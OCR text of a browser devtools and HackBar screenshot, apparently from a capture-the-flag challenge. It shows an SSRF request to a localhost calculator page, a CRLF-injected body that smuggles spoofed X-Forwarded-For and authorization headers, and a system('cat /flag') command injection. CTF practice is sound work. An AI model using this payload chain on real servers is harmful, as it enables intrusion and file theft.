 https://80-d2059247-2788-4c94-9740-a82bcb385925.challenge.ctfplus.cn/
搜索
2
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
M
URL
https://80-d2059247-2788-4c94-9740-a82bcb385925.challenge.ctfplus.cn/h4d333333.php?location=http://127.0.0.1/calculator.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
user=0ran9e%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aX-
Forwarded-For: 127.0.0.1%0d%0aAUTHORIZATION:
YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0%0d%0aContent-
Length: 36%0d%0a%0d%0aexpression=system('cat /flag >flag')"
Name
Value
sec-ch-ua
"Microsoft Edge";v="1
Name
Value
sec-ch-ua-mobile
?0
Name
Value